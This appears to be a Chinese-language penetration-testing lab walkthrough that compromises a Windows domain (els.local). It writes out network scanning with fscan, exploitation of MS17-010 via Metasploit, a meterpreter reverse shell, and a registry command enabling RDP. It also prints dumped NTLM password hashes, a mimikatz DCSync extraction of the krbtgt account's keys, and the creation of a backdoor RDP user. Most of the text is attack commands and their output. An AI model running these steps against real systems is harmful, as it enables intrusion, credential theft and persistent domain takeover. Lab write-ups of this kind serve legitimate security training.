10.100.10.0/24
发现目标
fscan.exe -h 10.100.10.0/24

发现ms17-010

漏洞利用
用windows/smb/ms17_010_psexec模块

获取到10.100.10.254的system权限
Microsoft Windows Server 2012 R2 Standard
关闭防火墙
开启3389
| 管理员权限命令开启3389远程登陆
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
|
信息搜集
sysinfo发现payload是x86,系统是x64

set payload /windows/x64/meterpreter/reverse_tcp
run
重新运行payload,获得一个一致的都是x64的payload
load kiwi 这次就不会报错了
hashdump

| Administrator:500:aad3b435b51404eeaad3b435b51404ee:42fa68a64510c74b514cf70f46728718:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f4f88438c968756e75252ca4056b0607:::
employee1:1104:aad3b435b51404eeaad3b435b51404ee:89551acff8895768e489bb3054af94fd:::
employee2:1604:aad3b435b51404eeaad3b435b51404ee:89551acff8895768e489bb3054af94fd:::
LAB-DC01$:1001:aad3b435b51404eeaad3b435b51404ee:2159dc0dfefa42e24c36c5ed00dc194d:::
ELS-DB$:2102:aad3b435b51404eeaad3b435b51404ee:ce8c2f6528b04f6f7719f17f7b415110:::
|

krbtgt用户的ntml hash
systeminfo获取域名是els.local
kiwi_cmd “lsadump::dcsync /domain:ELS.local /user:krbtgt” exit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
| Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 9/7/2017 1:06:33 PM
Object Security ID : S-1-5-21-2128511948-1856962338-1523442862-502
Object Relative ID : 502
Credentials:
Hash NTLM: f4f88438c968756e75252ca4056b0607
ntlm- 0: f4f88438c968756e75252ca4056b0607
lm - 0: 796bb740273c0b52aad3fc877569d154
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : ELS.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : ea1eed08c1415830586da480e47128f784c3ab802dabdc719e915574cd7c02b8
aes128_hmac (4096) : f2e09fa8532e490c20ad367274b63eff
des_cbc_md5 (4096) : 57fb67328f4651a7
* Primary:Kerberos *
Default Salt : ELS.LOCALkrbtgt
Credentials
des_cbc_md5 : 57fb67328f4651a7
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 b4e712be7d587a19fe5b18b07a7ff799
02 d661bfd605e045d9fe1d33e65c29851f
03 18795d06c1899bca46790f8503ec5657
04 b4e712be7d587a19fe5b18b07a7ff799
05 d661bfd605e045d9fe1d33e65c29851f
06 e367adb4030134e0db20e3a8a89c939c
07 b4e712be7d587a19fe5b18b07a7ff799
08 c74107b81fe8ac69f361ef69fa07bd33
09 62f22a6dded5b9cb144286b8aacf4e52
10 d793f1d9a272cfd0c9c1f85f4471ed6c
11 9f0f26ccf257dd3cc7b5eb9653135c52
12 62f22a6dded5b9cb144286b8aacf4e52
13 7e2ef8467500ea897fe14d8c75a00371
14 9f0f26ccf257dd3cc7b5eb9653135c52
15 72ee0d58dacdc495f26eb41f265b1a56
16 8a21f62f5738c7dc8e6dea429d5b14f3
17 dce1636f62f8243de2c1da4a550b2a0c
18 5cd94f4ef88eb2e19d917b981521d936
19 2afc7bf73595e809680d023370b9b579
20 8b92462fc00ec762409b5b7d1a4131c7
21 f3ee8052899de9e3f046fb017bad8359
22 f3ee8052899de9e3f046fb017bad8359
23 364c14e0d171941117fa604aa49f9ff2
24 2172c5b30290454427c6fab627b0fb3f
25 c84ad6ecb2eab909070c8eec6398ab3f
26 f5bd755ff6a99ba925a12d83f41ea5a5
27 d55b4aa4ad0c89b8896ebf0043c5b94c
28 49c53beb45333327deb0ef9a7aa4bbaa
29 e1ac403d7b274c3d8c2e2c2d40ab7ccc
mimikatz(powershell) # exit
Bye!
|
添加用户
| net user whale3070 xCTD)(Qa
|

net localgroup “Remote Desktop Users” whale3070 /add
添加远程用户登录权限


windows域-cmd用户管理命令
只有域控能查询域管理员。现在已经登录到域控机器了。








